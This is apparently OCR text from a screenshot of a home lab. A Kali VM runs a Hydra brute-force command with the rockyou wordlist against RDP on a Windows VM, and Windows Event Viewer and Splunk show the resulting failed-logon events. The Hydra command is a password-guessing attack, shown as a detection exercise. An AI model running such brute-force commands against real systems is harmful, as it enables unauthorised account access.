 Search | Splunk 9.4.2
127.0.0.1:8000/en-GB/app/search/search?q=search%20(index%3D*%20OR%20index%3D_*)%20(index%3D*%20EventCode%3D4625%20host%3D"DESKTOP-H7F79CG")%20%20%7C%20rename%20Account_Domain%20AS%20RootO...
1
All Bookmarks
Window10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Subscriptions
Security Number of events: 12,792 (!) New events available
Keywords Date and Time Source Event ID Task Category
Audit Failure 6/1/2025 4:00:28 PM Micros... 4625 Account Lockout
Audit Failure 6/1/2025 4:00:28 PM Micros... 4776 Credential Validation
Audit Failure 6/1/2025 4:00:28 PM Micros... 4625 Account Lockout
Audit Failure 6/1/2025 4:00:28 PM Micros... 4776 Credential Validation
Audit Failure 6/1/2025 4:00:28 PM Micros... 4625 Account Lockout
Audit Failure 6/1/2025 4:00:28 PM Micros... 4625 Account Lockout
Audit Failure 6/1/2025 4:00:28 PM Micros... 4776 Credential Validation
Audit Failure 6/1/2025 4:00:28 PM Micros... 4776 Credential Validation
Audit Success 6/1/2025 3:58:36 PM Micros... 4672 Special Logon
Audit Success 6/1/2025 3:58:36 PM Micros... 4627 Group Membership
Audit Success 6/1/2025 3:58:36 PM Micros... 4624 Logon
Audit Success 6/1/2025 3:55:59 PM Micros... 4672 Special Logon
Audit Success 6/1/2025 3:55:59 PM Micros... 4627 Group Membership
Audit Success 6/1/2025 3:55:59 PM Micros... 4624 Logon
Audit Failure 6/1/2025 3:55:42 PM Micros... 4625 Account Lockout
Audit Failure 6/1/2025 3:55:42 PM Micros... 4776 Credential Validation
Event 4776, Microsoft Windows security auditing.
General Details
Authentication Package: MICROSOFT_AUTHENTICATION_PACKAGE_V1_0
Log Name: Security
Source: Microsoft Windows security Logged: 6/1/2025 4:00:28 PM
Event ID: 4776 Task Category: Credential Validation
Level: Information Keywords: Audit Failure
User: N/A Computer: DESKTOP-H7F79CG
OpCode: Info
More Information: Event Log Online Help
Actions
Security
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Find...
Save All Events As...
Attach a Task To this L...
View
Refresh
Help
Event 4776, Microsoft Wind...
Event Properties
Attach Task To This Eve...
Copy
Save Selected Events...
Refresh
Help
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
IN
4:28 PM
6/1/2025
1
Right Ctrl
Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
19:21
Text Editor
Simple Text Editor
isumit@vbox: ~
File Actions Edit View Help
Screenshot taken
View image
Ho
File S
Tra
Termin
cereal
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-01 18:
48:41
(isumit㉿vbox)-[~]
$ hydra -t 4 -V -f -l testuser -P /home/isumit/Downloads/rockyou.txt rdp://192.168.0
.26
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 18:53:25
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398
), ~3586100 tries per task
[DATA] attacking rdp://192.168.0.26:3389/
[ATTEMPT] target 192.168.0.26 - login "testuser" - pass "123456" - 1 of 14344398 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.0.26 - login "testuser" - pass "12345" - 2 of 14344398 [child
1] (0/0)
[ATTEMPT] target 192.168.0.26 - login "testuser" - pass "123456789" - 3 of 14344398 [c
hild 2] (0/0)
[ATTEMPT] target 192.168.0.26 - login "testuser" - pass "password" - 4 of 14344398 [ch
ild 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-01 18:53:27
(isumit㉿vbox)-[~]
$
Pictures
Videos
Downloads
Devices
File System
Right Ctrl
The Subject fields indicate the account on the local system which requested the logon. This is most commonly a service such as the Server service, or a local process such as Winlogon.exe or Services.exe.
Search
7:21 PM
2025-06-01